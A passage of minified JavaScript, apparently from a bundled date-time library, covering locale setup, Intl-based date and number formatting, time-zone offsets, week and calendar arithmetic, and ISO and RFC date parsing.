qC(t,e,n){return(n||e)&&(t.includes("-u-")||(t+="-u"),n&&(t+=`-ca-${n}`),e&&(t+=`-nu-${e}`)),t}function QC(t){const e=[];for(let n=1;n<=12;n++){const r=se.utc(2009,n,1);e.push(t(r))}return e}function JC(t){const e=[];for(let n=1;n<=7;n++){const r=se.utc(2016,11,13+n);e.push(t(r))}return e}function rc(t,e,n,r){const l=t.listingMode();return l==="error"?null:l==="en"?n(e):r(e)}function XC(t){return t.numberingSystem&&t.numberingSystem!=="latn"?!1:t.numberingSystem==="latn"||!t.locale||t.locale.startsWith("en")||mv(t.locale).numberingSystem==="latn"}class $C{constructor(e,n,r){this.padTo=r.padTo||0,this.floor=r.floor||!1;const{padTo:l,floor:o,...a}=r;if(!n||Object.keys(a).length>0){const c={useGrouping:!1,...r};r.padTo>0&&(c.minimumIntegerDigits=r.padTo),this.inf=VC(e,c)}}format(e){if(this.inf){const n=this.floor?Math.floor(e):e;return this.inf.format(n)}else{const n=this.floor?Math.floor(e):hp(e,3);return at(n,this.padTo)}}}class eA{constructor(e,n,r){this.opts=r,this.originalZone=void 0;let l;if(this.opts.timeZone)this.dt=e;else if(e.zone.type==="fixed"){const a=-1*(e.offset/60),c=a>=0?`Etc/GMT+${a}`:`Etc/GMT${a}`;e.offset!==0&&Wr.create(c).valid?(l=c,this.dt=e):(l="UTC",this.dt=e.offset===0?e:e.setZone("UTC").plus({minutes:e.offset}),this.originalZone=e.zone)}else e.zone.type==="system"?this.dt=e:e.zone.type==="iana"?(this.dt=e,l=e.zone.name):(l="UTC",this.dt=e.setZone("UTC").plus({minutes:e.offset}),this.originalZone=e.zone);const o={...this.opts};o.timeZone=o.timeZone||l,this.dtf=ep(n,o)}format(){return this.originalZone?this.formatToParts().map(({value:e})=>e).join(""):this.dtf.format(this.dt.toJSDate())}formatToParts(){const e=this.dtf.formatToParts(this.dt.toJSDate());return this.originalZone?e.map(n=>{if(n.type==="timeZoneName"){const r=this.originalZone.offsetName(this.dt.ts,{locale:this.dt.locale,format:this.opts.timeZoneName});return{...n,value:r}}else return n}):e}resolvedOptions(){return this.dtf.resolvedOptions()}}class tA{constructor(e,n,r){this.opts={style:"long",...r},!n&&Pv()&&(this.rtf=ZC(e,r))}format(e,n){return this.rtf?this.rtf.format(e,n):TA(n,e,this.opts.numeric,this.opts.style!=="long")}formatToParts(e,n){return this.rtf?this.rtf.formatToParts(e,n):[]}}const gv={firstDay:1,minimalDays:4,weekend:[6,7]};class Ie{static fromOpts(e){return Ie.create(e.locale,e.numberingSystem,e.outputCalendar,e.weekSettings,e.defaultToEN)}static create(e,n,r,l,o=!1){const a=e||Xe.defaultLocale,c=a||(o?"en-US":GC()),f=n||Xe.defaultNumberingSystem,h=r||Xe.defaultOutputCalendar,y=fp(l)||Xe.defaultWeekSettings;return new Ie(c,f,h,y,a)}static resetCache(){Ho=null,$h.clear(),tp.clear(),np.clear(),rp.clear(),ip.clear()}static fromObject({locale:e,numberingSystem:n,outputCalendar:r,weekSettings:l}={}){return Ie.create(e,n,r,l)}constructor(e,n,r,l,o){const[a,c,f]=KC(e);this.locale=a,this.numberingSystem=n||c||null,this.outputCalendar=r||f||null,this.weekSettings=l,this.intl=qC(this.locale,this.numberingSystem,this.outputCalendar),this.weekdaysCache={format:{},standalone:{}},this.monthsCache={format:{},standalone:{}},this.meridiemCache=null,this.eraCache={},this.specifiedLocale=o,this.fastNumbersCached=null}get fastNumbers(){return this.fastNumbersCached==null&&(this.fastNumbersCached=XC(this)),this.fastNumbersCached}listingMode(){const e=this.isEnglish(),n=(this.numberingSystem===null||this.numberingSystem==="latn")&&(this.outputCalendar===null||this.outputCalendar==="gregory");return e&&n?"en":"intl"}clone(e){return!e||Object.getOwnPropertyNames(e).length===0?this:Ie.create(e.locale||this.specifiedLocale,e.numberingSystem||this.numberingSystem,e.outputCalendar||this.outputCalendar,fp(e.weekSettings)||this.weekSettings,e.defaultToEN||!1)}redefaultToEN(e={}){return this.clone({...e,defaultToEN:!0})}redefaultToSystem(e={}){return this.clone({...e,defaultToEN:!1})}months(e,n=!1){return rc(this,e,Bv,()=>{const r=this.intl==="ja"||this.intl.startsWith("ja-");n&=!r;const l=n?{month:e,day:"numeric"}:{month:e},o=n?"format":"standalone";if(!this.monthsCache[o][e]){const a=r?c=>this.dtFormatter(c,l).format():c=>this.extract(c,l,"month");this.monthsCache[o][e]=QC(a)}return this.monthsCache[o][e]})}weekdays(e,n=!1){return rc(this,e,Zv,()=>{const r=n?{weekday:e,year:"numeric",month:"long",day:"numeric"}:{weekday:e},l=n?"format":"standalone";return this.weekdaysCache[l][e]||(this.weekdaysCache[l][e]=JC(o=>this.extract(o,r,"weekday"))),this.weekdaysCache[l][e]})}meridiems(){return rc(this,void 0,()=>Gv,()=>{if(!this.meridiemCache){const e={hour:"numeric",hourCycle:"h12"};this.meridiemCache=[se.utc(2016,11,13,9),se.utc(2016,11,13,19)].map(n=>this.extract(n,e,"dayperiod"))}return this.meridiemCache})}eras(e){return rc(this,e,Yv,()=>{const n={era:e};return this.eraCache[e]||(this.eraCache[e]=[se.utc(-40,1,1),se.utc(2017,1,1)].map(r=>this.extract(r,n,"era"))),this.eraCache[e]})}extract(e,n,r){const l=this.dtFormatter(e,n),o=l.formatToParts(),a=o.find(c=>c.type.toLowerCase()===r);return a?a.value:null}numberFormatter(e={}){return new $C(this.intl,e.forceSimple||this.fastNumbers,e)}dtFormatter(e,n={}){return new eA(e,this.intl,n)}relFormatter(e={}){return new tA(this.intl,this.isEnglish(),e)}listFormatter(e={}){return HC(this.intl,e)}isEnglish(){return this.locale==="en"||this.locale.toLowerCase()==="en-us"||mv(this.intl).locale.startsWith("en-us")}getWeekSettings(){return this.weekSettings?this.weekSettings:bv()?YC(this.locale):gv}getStartOfWeek(){return this.getWeekSettings().firstDay}getMinDaysInFirstWeek(){return this.getWeekSettings().minimalDays}getWeekendDays(){return this.getWeekSettings().weekend}equals(e){return this.locale===e.locale&&this.numberingSystem===e.numberingSystem&&this.outputCalendar===e.outputCalendar}toString(){return`Locale(${this.locale}, ${this.numberingSystem}, ${this.outputCalendar})`}}let sp=null;class Ht extends Bo{static get utcInstance(){return sp===null&&(sp=new Ht(0)),sp}static instance(e){return e===0?Ht.utcInstance:new Ht(e)}static parseSpecifier(e){if(e){const n=e.match(/^utc(?:([+-]\d{1,2})(?::(\d{2}))?)?$/i);if(n)return new Ht(ac(n[1],n[2]))}return null}constructor(e){super(),this.fixed=e}get type(){return"fixed"}get name(){return this.fixed===0?"UTC":`UTC${Go(this.fixed,"narrow")}`}get ianaName(){return this.fixed===0?"Etc/UTC":`Etc/GMT${Go(-this.fixed,"narrow")}`}offsetName(){return this.name}formatOffset(e,n){return Go(this.fixed,n)}get isUniversal(){return!0}offset(){return this.fixed}equals(e){return e.type==="fixed"&&e.fixed===this.fixed}get isValid(){return!0}}class nA extends Bo{constructor(e){super(),this.zoneName=e}get type(){return"invalid"}get name(){return this.zoneName}get isUniversal(){return!1}offsetName(){return null}formatOffset(){return""}offset(){return NaN}equals(){return!1}get isValid(){return!1}}function Ni(t,e){if(le(t)||t===null)return e;if(t instanceof Bo)return t;if(aA(t)){const n=t.toLowerCase();return n==="default"?e:n==="local"||n==="system"?nc.instance:n==="utc"||n==="gmt"?Ht.utcInstance:Ht.parseSpecifier(n)||Wr.create(t)}else return Mi(t)?Ht.instance(t):typeof t=="object"&&"offset"in t&&typeof t.offset=="function"?t:new nA(t)}const lp={arab:"[٠-٩]",arabext:"[۰-۹]",bali:"[᭐-᭙]",beng:"[০-৯]",deva:"[०-९]",fullwide:"[０-９]",gujr:"[૦-૯]",hanidec:"[〇|一|二|三|四|五|六|七|八|九]",khmr:"[០-៩]",knda:"[೦-೯]",laoo:"[໐-໙]",limb:"[᥆-᥏]",mlym:"[൦-൯]",mong:"[᠐-᠙]",mymr:"[၀-၉]",orya:"[୦-୯]",tamldec:"[௦-௯]",telu:"[౦-౯]",thai:"[๐-๙]",tibt:"[༠-༩]",latn:"\\d"},yv={arab:[1632,1641],arabext:[1776,1785],bali:[6992,7001],beng:[2534,2543],deva:[2406,2415],fullwide:[65296,65303],gujr:[2790,2799],khmr:[6112,6121],knda:[3302,3311],laoo:[3792,3801],limb:[6470,6479],mlym:[3430,3439],mong:[6160,6169],mymr:[4160,4169],orya:[2918,2927],tamldec:[3046,3055],telu:[3174,3183],thai:[3664,3673],tibt:[3872,3881]},rA=lp.hanidec.replace(/[\[|\]]/g,"").split("");function iA(t){let e=parseInt(t,10);if(isNaN(e)){e="";for(let n=0;n<t.length;n++){const r=t.charCodeAt(n);if(t[n].search(lp.hanidec)!==-1)e+=rA.indexOf(t[n]);else for(const l in yv){const[o,a]=yv[l];r>=o&&r<=a&&(e+=r-o)}}return parseInt(e,10)}else return e}const op=new Map;function sA(){op.clear()}function er({numberingSystem:t},e=""){const n=t||"latn";let r=op.get(n);r===void 0&&(r=new Map,op.set(n,r));let l=r.get(e);return l===void 0&&(l=new RegExp(`${lp[n]}${e}`),r.set(e,l)),l}let vv=()=>Date.now(),wv="system",xv=null,Sv=null,kv=null,Tv=60,Ev,Cv=null;class Xe{static get now(){return vv}static set now(e){vv=e}static set defaultZone(e){wv=e}static get defaultZone(){return Ni(wv,nc.instance)}static get defaultLocale(){return xv}static set defaultLocale(e){xv=e}static get defaultNumberingSystem(){return Sv}static set defaultNumberingSystem(e){Sv=e}static get defaultOutputCalendar(){return kv}static set defaultOutputCalendar(e){kv=e}static get defaultWeekSettings(){return Cv}static set defaultWeekSettings(e){Cv=fp(e)}static get twoDigitCutoffYear(){return Tv}static set twoDigitCutoffYear(e){Tv=e%100}static get throwOnInvalid(){return Ev}static set throwOnInvalid(e){Ev=e}static resetCaches(){Ie.resetCache(),Wr.resetCache(),se.resetCache(),sA()}}class tr{constructor(e,n){this.reason=e,this.explanation=n}toMessage(){return this.explanation?`${this.reason}: ${this.explanation}`:this.reason}}const Av=[0,31,59,90,120,151,181,212,243,273,304,334],Ov=[0,31,60,91,121,152,182,213,244,274,305,335];function Mn(t,e){return new tr("unit out of range",`you specified ${e} (of type ${typeof e}) as a ${t}, which is invalid`)}function ap(t,e,n){const r=new Date(Date.UTC(t,e-1,n));t<100&&t>=0&&r.setUTCFullYear(r.getUTCFullYear()-1900);const l=r.getUTCDay();return l===0?7:l}function Iv(t,e,n){return n+(Vo(t)?Ov:Av)[e-1]}function Rv(t,e){const n=Vo(t)?Ov:Av,r=n.findIndex(o=>o<e),l=e-n[r];return{month:r+1,day:l}}function up(t,e){return(t-e+7)%7+1}function ic(t,e=4,n=1){const{year:r,month:l,day:o}=t,a=Iv(r,l,o),c=up(ap(r,l,o),n);let f=Math.floor((a-c+14-e)/7),h;return f<1?(h=r-1,f=Zo(h,e,n)):f>Zo(r,e,n)?(h=r+1,f=1):h=r,{weekYear:h,weekNumber:f,weekday:c,...cc(t)}}function Nv(t,e=4,n=1){const{weekYear:r,weekNumber:l,weekday:o}=t,a=up(ap(r,1,e),n),c=cl(r);let f=l*7+o-a-7+e,h;f<1?(h=r-1,f+=cl(h)):f>c?(h=r+1,f-=cl(r)):h=r;const{month:y,day:v}=Rv(h,f);return{year:h,month:y,day:v,...cc(t)}}function cp(t){const{year:e,month:n,day:r}=t,l=Iv(e,n,r);return{year:e,ordinal:l,...cc(t)}}function Mv(t){const{year:e,ordinal:n}=t,{month:r,day:l}=Rv(e,n);return{year:e,month:r,day:l,...cc(t)}}function Lv(t,e){if(!le(t.localWeekday)||!le(t.localWeekNumber)||!le(t.localWeekYear)){if(!le(t.weekday)||!le(t.weekNumber)||!le(t.weekYear))throw new al("Cannot mix locale-based week fields with ISO-based week fields");return le(t.localWeekday)||(t.weekday=t.localWeekday),le(t.localWeekNumber)||(t.weekNumber=t.localWeekNumber),le(t.localWeekYear)||(t.weekYear=t.localWeekYear),delete t.localWeekday,delete t.localWeekNumber,delete t.localWeekYear,{minDaysInFirstWeek:e.getMinDaysInFirstWeek(),startOfWeek:e.getStartOfWeek()}}else return{minDaysInFirstWeek:4,startOfWeek:1}}function lA(t,e=4,n=1){const r=sc(t.weekYear),l=Ln(t.weekNumber,1,Zo(t.weekYear,e,n)),o=Ln(t.weekday,1,7);return r?l?o?!1:Mn("weekday",t.weekday):Mn("week",t.weekNumber):Mn("weekYear",t.weekYear)}function oA(t){const e=sc(t.year),n=Ln(t.ordinal,1,cl(t.year));return e?n?!1:Mn("ordinal",t.ordinal):Mn("year",t.year)}function _v(t){const e=sc(t.year),n=Ln(t.month,1,12),r=Ln(t.day,1,lc(t.year,t.month));return e?n?r?!1:Mn("day",t.day):Mn("month",t.month):Mn("year",t.year)}function Dv(t){const{hour:e,minute:n,second:r,millisecond:l}=t,o=Ln(e,0,23)||e===24&&n===0&&r===0&&l===0,a=Ln(n,0,59),c=Ln(r,0,59),f=Ln(l,0,999);return o?a?c?f?!1:Mn("millisecond",l):Mn("second",r):Mn("minute",n):Mn("hour",e)}function le(t){return typeof t>"u"}function Mi(t){return typeof t=="number"}function sc(t){return typeof t=="number"&&t%1===0}function aA(t){return typeof t=="string"}function uA(t){return Object.prototype.toString.call(t)==="[object Date]"}function Pv(){try{return typeof Intl<"u"&&!!Intl.RelativeTimeFormat}catch{return!1}}function bv(){try{return typeof Intl<"u"&&!!Intl.Locale&&("weekInfo"in Intl.Locale.prototype||"getWeekInfo"in Intl.Locale.prototype)}catch{return!1}}function cA(t){return Array.isArray(t)?t:[t]}function Fv(t,e,n){if(t.length!==0)return t.reduce((r,l)=>{const o=[e(l),l];return r&&n(r[0],o[0])===r[0]?r:o},null)[1]}function fA(t,e){return e.reduce((n,r)=>(n[r]=t[r],n),{})}function ul(t,e){return Object.prototype.hasOwnProperty.call(t,e)}function fp(t){if(t==null)return null;if(typeof t!="object")throw new Rt("Week settings must be an object");if(!Ln(t.firstDay,1,7)||!Ln(t.minimalDays,1,7)||!Array.isArray(t.weekend)||t.weekend.some(e=>!Ln(e,1,7)))throw new Rt("Invalid week settings");return{firstDay:t.firstDay,minimalDays:t.minimalDays,weekend:Array.from(t.weekend)}}function Ln(t,e,n){return sc(t)&&t>=e&&t<=n}function dA(t,e){return t-e*Math.floor(t/e)}function at(t,e=2){const n=t<0;let r;return n?r="-"+(""+-t).padStart(e,"0"):r=(""+t).padStart(e,"0"),r}function Li(t){if(!(le(t)||t===null||t===""))return parseInt(t,10)}function fs(t){if(!(le(t)||t===null||t===""))return parseFloat(t)}function dp(t){if(!(le(t)||t===null||t==="")){const e=parseFloat("0."+t)*1e3;return Math.floor(e)}}function hp(t,e,n="round"){const r=10**e;switch(n){case"expand":return t>0?Math.ceil(t*r)/r:Math.floor(t*r)/r;case"trunc":return Math.trunc(t*r)/r;case"round":return Math.round(t*r)/r;case"floor":return Math.floor(t*r)/r;case"ceil":return Math.ceil(t*r)/r;default:throw new RangeError(`Value rounding ${n} is out of range`)}}function Vo(t){return t%4===0&&(t%100!==0||t%400===0)}function cl(t){return Vo(t)?366:365}function lc(t,e){const n=dA(e-1,12)+1,r=t+(e-n)/12;return n===2?Vo(r)?29:28:[31,null,31,30,31,30,31,31,30,31,30,31][n-1]}function oc(t){let e=Date.UTC(t.year,t.month-1,t.day,t.hour,t.minute,t.second,t.millisecond);return t.year<100&&t.year>=0&&(e=new Date(e),e.setUTCFullYear(t.year,t.month-1,t.day)),+e}function zv(t,e,n){return-up(ap(t,1,e),n)+e-1}function Zo(t,e=4,n=1){const r=zv(t,e,n),l=zv(t+1,e,n);return(cl(t)-r+l)/7}function pp(t){return t>99?t:t>Xe.twoDigitCutoffYear?1900+t:2e3+t}function Uv(t,e,n,r=null){const l=new Date(t),o={hourCycle:"h23",year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit"};r&&(o.timeZone=r);const a={timeZoneName:e,...o},c=new Intl.DateTimeFormat(n,a).formatToParts(l).find(f=>f.type.toLowerCase()==="timezonename");return c?c.value:null}function ac(t,e){let n=parseInt(t,10);Number.isNaN(n)&&(n=0);const r=parseInt(e,10)||0,l=n<0||Object.is(n,-0)?-r:r;return n*60+l}function Wv(t){const e=Number(t);if(typeof t=="boolean"||t===""||!Number.isFinite(e))throw new Rt(`Invalid unit value ${t}`);return e}function uc(t,e){const n={};for(const r in t)if(ul(t,r)){const l=t[r];if(l==null)continue;n[e(r)]=Wv(l)}return n}function Go(t,e){const n=Math.trunc(Math.abs(t/60)),r=Math.trunc(Math.abs(t%60)),l=t>=0?"+":"-";switch(e){case"short":return`${l}${at(n,2)}:${at(r,2)}`;case"narrow":return`${l}${n}${r>0?`:${r}`:""}`;case"techie":return`${l}${at(n,2)}${at(r,2)}`;default:throw new RangeError(`Value format ${e} is out of range for property format`)}}function cc(t){return fA(t,["hour","minute","second","millisecond"])}const hA=["January","February","March","April","May","June","July","August","September","October","November","December"],jv=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],pA=["J","F","M","A","M","J","J","A","S","O","N","D"];function Bv(t){switch(t){case"narrow":return[...pA];case"short":return[...jv];case"long":return[...hA];case"numeric":return["1","2","3","4","5","6","7","8","9","10","11","12"];case"2-digit":return["01","02","03","04","05","06","07","08","09","10","11","12"];default:return null}}const Hv=["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],Vv=["Mon","Tue","Wed","Thu","Fri","Sat","Sun"],mA=["M","T","W","T","F","S","S"];function Zv(t){switch(t){case"narrow":return[...mA];case"short":return[...Vv];case"long":return[...Hv];case"numeric":return["1","2","3","4","5","6","7"];default:return null}}const Gv=["AM","PM"],gA=["Before Christ","Anno Domini"],yA=["BC","AD"],vA=["B","A"];function Yv(t){switch(t){case"narrow":return[...vA];case"short":return[...yA];case"long":return[...gA];default:return null}}function wA(t){return Gv[t.hour<12?0:1]}function xA(t,e){return Zv(e)[t.weekday-1]}function SA(t,e){return Bv(e)[t.month-1]}function kA(t,e){return Yv(e)[t.year<0?0:1]}function TA(t,e,n="always",r=!1){const l={years:["year","yr."],quarters:["quarter","qtr."],months:["month","mo."],weeks:["week","wk."],days:["day","day","days"],hours:["hour","hr."],minutes:["minute","min."],seconds:["second","sec."]},o=["hours","minutes","seconds"].indexOf(t)===-1;if(n==="auto"&&o){const v=t==="days";switch(e){case 1:return v?"tomorrow":`next ${l[t][0]}`;case-1:return v?"yesterday":`last ${l[t][0]}`;case 0:return v?"today":`this ${l[t][0]}`}}const a=Object.is(e,-0)||e<0,c=Math.abs(e),f=c===1,h=l[t],y=r?f?h[1]:h[2]||h[1]:f?l[t][0]:t;return a?`${c} ${y} ago`:`in ${c} ${y}`}function Kv(t,e){let n="";for(const r of t)r.literal?n+=r.val:n+=e(r.val);return n}const EA={D:tc,DD:qy,DDD:Qy,DDDD:Jy,t:Xy,tt:$y,ttt:ev,tttt:tv,T:nv,TT:rv,TTT:iv,TTTT:sv,f:lv,ff:av,fff:cv,ffff:dv,F:ov,FF:uv,FFF:fv,FFFF:hv};class Nt{static create(e,n={}){return new Nt(e,n)}static parseFormat(e){let n=null,r="",l=!1;const o=[];for(let a=0;a<e.length;a++){const c=e.charAt(a);c==="'"?((r.length>0||l)&&o.push({literal:l||/^\s+$/.test(r),val:r===""?"'":r}),n=null,r="",l=!l):l||c===n?r+=c:(r.length>0&&o.push({literal:/^\s+$/.test(r),val:r}),r=c,n=c)}return r.length>0&&o.push({literal:l||/^\s+$/.test(r),val:r}),o}static macroTokenToFormatOpts(e){return EA[e]}constructor(e,n){this.opts=n,this.loc=e,this.systemLoc=null}formatWithSystemDefault(e,n){return this.systemLoc===null&&(this.systemLoc=this.loc.redefaultToSystem()),this.systemLoc.dtFormatter(e,{...this.opts,...n}).format()}dtFormatter(e,n={}){return this.loc.dtFormatter(e,{...this.opts,...n})}formatDateTime(e,n){return this.dtFormatter(e,n).format()}formatDateTimeParts(e,n){return this.dtFormatter(e,n).formatToParts()}formatInterval(e,n){return this.dtFormatter(e.start,n).dtf.formatRange(e.start.toJSDate(),e.end.toJSDate())}resolvedOptions(e,n){return this.dtFormatter(e,n).resolvedOptions()}num(e,n=0,r=void 0){if(this.opts.forceSimple)return at(e,n);const l={...this.opts};return n>0&&(l.padTo=n),r&&(l.signDisplay=r),this.loc.numberFormatter(l).format(e)}formatDateTimeFromString(e,n){const r=this.loc.listingMode()==="en",l=this.loc.outputCalendar&&this.loc.outputCalendar!=="gregory",o=(T,M)=>this.loc.extract(e,T,M),a=T=>e.isOffsetFixed&&e.offset===0&&T.allowZ?"Z":e.isValid?e.zone.formatOffset(e.ts,T.format):"",c=()=>r?wA(e):o({hour:"numeric",hourCycle:"h12"},"dayperiod"),f=(T,M)=>r?SA(e,T):o(M?{month:T}:{month:T,day:"numeric"},"month"),h=(T,M)=>r?xA(e,T):o(M?{weekday:T}:{weekday:T,month:"long",day:"numeric"},"weekday"),y=T=>{const M=Nt.macroTokenToFormatOpts(T);return M?this.formatWithSystemDefault(e,M):T},v=T=>r?kA(e,T):o({era:T},"era"),w=T=>{switch(T){case"S":return this.num(e.millisecond);case"u":case"SSS":return this.num(e.millisecond,3);case"s":return this.num(e.second);case"ss":return this.num(e.second,2);case"uu":return this.num(Math.floor(e.millisecond/10),2);case"uuu":return this.num(Math.floor(e.millisecond/100));case"m":return this.num(e.minute);case"mm":return this.num(e.minute,2);case"h":return this.num(e.hour%12===0?12:e.hour%12);case"hh":return this.num(e.hour%12===0?12:e.hour%12,2);case"H":return this.num(e.hour);case"HH":return this.num(e.hour,2);case"Z":return a({format:"narrow",allowZ:this.opts.allowZ});case"ZZ":return a({format:"short",allowZ:this.opts.allowZ});case"ZZZ":return a({format:"techie",allowZ:this.opts.allowZ});case"ZZZZ":return e.zone.offsetName(e.ts,{format:"short",locale:this.loc.locale});case"ZZZZZ":return e.zone.offsetName(e.ts,{format:"long",locale:this.loc.locale});case"z":return e.zoneName;case"a":return c();case"d":return l?o({day:"numeric"},"day"):this.num(e.day);case"dd":return l?o({day:"2-digit"},"day"):this.num(e.day,2);case"c":return this.num(e.weekday);case"ccc":return h("short",!0);case"cccc":return h("long",!0);case"ccccc":return h("narrow",!0);case"E":return this.num(e.weekday);case"EEE":return h("short",!1);case"EEEE":return h("long",!1);case"EEEEE":return h("narrow",!1);case"L":return l?o({month:"numeric",day:"numeric"},"month"):this.num(e.month);case"LL":return l?o({month:"2-digit",day:"numeric"},"month"):this.num(e.month,2);case"LLL":return f("short",!0);case"LLLL":return f("long",!0);case"LLLLL":return f("narrow",!0);case"M":return l?o({month:"numeric"},"month"):this.num(e.month);case"MM":return l?o({month:"2-digit"},"month"):this.num(e.month,2);case"MMM":return f("short",!1);case"MMMM":return f("long",!1);case"MMMMM":return f("narrow",!1);case"y":return l?o({year:"numeric"},"year"):this.num(e.year);case"yy":return l?o({year:"2-digit"},"year"):this.num(e.year.toString().slice(-2),2);case"yyyy":return l?o({year:"numeric"},"year"):this.num(e.year,4);case"yyyyyy":return l?o({year:"numeric"},"year"):this.num(e.year,6);case"G":return v("short");case"GG":return v("long");case"GGGGG":return v("narrow");case"kk":return this.num(e.weekYear.toString().slice(-2),2);case"kkkk":return this.num(e.weekYear,4);case"W":return this.num(e.weekNumber);case"WW":return this.num(e.weekNumber,2);case"n":return this.num(e.localWeekNumber);case"nn":return this.num(e.localWeekNumber,2);case"ii":return this.num(e.localWeekYear.toString().slice(-2),2);case"iiii":return this.num(e.localWeekYear,4);case"o":return this.num(e.ordinal);case"ooo":return this.num(e.ordinal,3);case"q":return this.num(e.quarter);case"qq":return this.num(e.quarter,2);case"X":return this.num(Math.floor(e.ts/1e3));case"x":return this.num(e.ts);default:return y(T)}};return Kv(Nt.parseFormat(n),w)}formatDurationFromString(e,n){const r=this.opts.signMode==="negativeLargestOnly"?-1:1,l=y=>{switch(y[0]){case"S":return"milliseconds";case"s":return"seconds";case"m":return"minutes";case"h":return"hours";case"d":return"days";case"w":return"weeks";case"M":return"months";case"y":return"years";default:return null}},o=(y,v)=>w=>{const T=l(w);if(T){const M=v.isNegativeDuration&&T!==v.largestUnit?r:1;let D;return this.opts.signMode==="negativeLargestOnly"&&T!==v.largestUnit?D="never":this.opts.signMode==="all"?D="always":D="auto",this.num(y.get(T)*M,w.length,D)}else return w},a=Nt.parseFormat(n),c=a.reduce((y,{literal:v,val:w})=>v?y:y.concat(w),[]),f=e.shiftTo(...c.map(l).filter(y=>y)),h={isNegativeDuration:f<0,largestUnit:Object.keys(f.values)[0]};return Kv(a,o(f,h))}}const qv=/[A-Za-z_+-]{1,256}(?::?\/[A-Za-z0-9_+-]{1,256}(?:\/[A-Za-z0-9_+-]{1,256})?)?/;function fl(...t){const e=t.reduce((n,r)=>n+r.source,"");return RegExp(`^${e}$`)}function dl(...t){return e=>t.reduce(([n,r,l],o)=>{const[a,c,f]=o(e,l);return[{...n,...a},c||r,f]},[{},null,1]).slice(0,2)}function hl(t,...e){if(t==null)return[null,null];for(const[n,r]of e){const l=n.exec(t);if(l)return r(l)}return[null,null]}function Qv(...t){return(e,n)=>{const r={};let l;for(l=0;l<t.length;l++)r[t[l]]=Li(e[n+l]);return[r,null,n+l]}}const Jv=/(?:([Zz])|([+-]\d\d)(?::?(\d\d))?)/,CA=`(?:${Jv.source}?(?:\\[(${qv.source})\\])?)?`,mp=/(\d\d)(?::?(\d\d)(?::?(\d\d)(?:[.,](\d{1,30}))?)?)?/,Xv=RegExp(`${mp.source}${CA}`),gp=RegExp(`(?:[Tt]${Xv.source})?`),AA=/([+-]\d{6}|\d{4})(?:-?(\d\d)(?:-?(\d\d))?)?/,OA=/(\d{4})-?W(\d\d)(?:-?(\d))?/,IA=/(\d{4})-?(\d{3})/,RA=Qv("weekYear","weekNumber","weekDay"),NA=Qv("year","ordinal"),MA=/(\d{4})-(\d\d)-(\d\d)/,$v=RegExp(`${mp.source} ?(?:${Jv.source}|(${qv.source}))?`),LA=RegExp(`(?: ${$v.source})?`);function pl(t,e,n){const r=t[e];return le(r)?n:Li(r)}function _A(t,e){return[{year:pl(t,e),month:pl(t,e+1,1),day:pl(t,e+2,1)},null,e+3]}function ml(t,e){return[{hours:pl(t,e,0),minutes:pl(t,e+1,0),seconds:pl(t,e+2,0),milliseconds:dp(t[e+3])},null,e+4]}function Yo(t,e){const n=!t[e]&&!t[e+1],r=ac(t[e+1],t[e+2]),l=n?null:Ht.instance(r);return[{},l,e+3]}function Ko(t,e){const n=t[e]?Wr.create(t[e]):null;return[{},n,e+1]}const DA=RegExp(`^T?${mp.source}$`),PA=/^-?P(?:(?:(-?\d{1,20}(?:\.\d{1,20})?)Y)?(?:(-?\d{1,20}(?:\.\d{1,20})?)M)?(?:(-?\d{1,20}(?:\.\d{1,20})?)W)?(?:(-?\d{1,20}(?:\.\d{1,20})?)D)?(?:T(?:(-?\d{1,20}(?:\.\d{1,20})?)H)?(?:(-?\d{1,20}(?:\.\d{1,20})?)M)?(?:(-?\d{1,20})(?:[.,](-?\d{1,20}))?S)?)?)$/;function bA(t){const[e,n,r,l,o,a,c,f,h]=t,y=e[0]==="-",v=f&&f[0]==="-",w=(T,M=!1)=>T!==void 0&&(M||T&&y)?-T:T;return[{years:w(fs(n)),months:w(fs(r)),weeks:w(fs(l)),days:w(fs(o)),hours:w(fs(a)),minutes:w(fs(c)),seconds:w(fs(f),f==="-0"),milliseconds:w(dp(h),v)}]}const FA={GMT:0,EDT:-4*60,EST:-5*60,CDT:-5*60,CST:-6*60,MDT:-6*60,MST:-7*60,PDT:-7*60,PST:-8*60};function yp(t,e,n,r,l,o,a){const c={year:e.length===2?pp(Li(e)):Li(e),month:jv.indexOf(n)+1,day:Li(r),hour:Li(l),minute:Li(o)};return a&&(c.second=Li(a)),t&&(c.weekday=t.length>3?Hv.indexOf(t)+1:Vv.indexOf(t)+1),c}const zA=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|(?:([+-]\d\d)(\d\d)))$/;function UA(t){const[,e,n,r,l,o,a,c,f,h,y,v]=t,w=yp(e,l,r,n,o,a,c);let T;return f?T=FA[f]:h?T=0:T=ac(y,v),[w,new Ht(T)]}function WA(t){return t.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").trim()}const jA=/^(Mon|Tue|Wed|Thu|Fri|Sat|Sun), (\d\d) (Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec) (\d{4}) (\d\d):(\d\d):(\d\d) GMT$/,BA=/^(Monday|Tuesday|Wednesday|Thursday|Friday|Saturday|Sunday), (\d\d)-(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)-(\d\d) (\d\d):(\d\d):(\d\d) GMT$/,HA=/^(Mon|Tue|Wed|Thu|Fri|Sat|Sun) (Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec) ( \d|\d\d) (\d\d):(\d\d):(\d\d) (\d{4})$/;function ew(t){const[,e,n,r,l,o,a,c]=t;return[yp(e,l,r,n,o,a,c),Ht.utcInstance]}function VA(t){const[,e,n,r,l,o,a,c]=t;return[yp(e,c,n,r,l,o,a),Ht.utcInstance]}const ZA=fl(AA,gp),GA=fl(OA,gp),YA=fl(IA,gp),KA=fl(Xv),tw=dl(_A,ml,Yo,Ko),qA=dl(RA,ml,Yo,Ko),QA=dl(NA,ml,Yo,Ko),JA=dl(ml,Yo,Ko);function XA(t){return hl(t,[ZA,tw],[GA,qA],[YA,QA],[KA,JA])}function $A(t){return 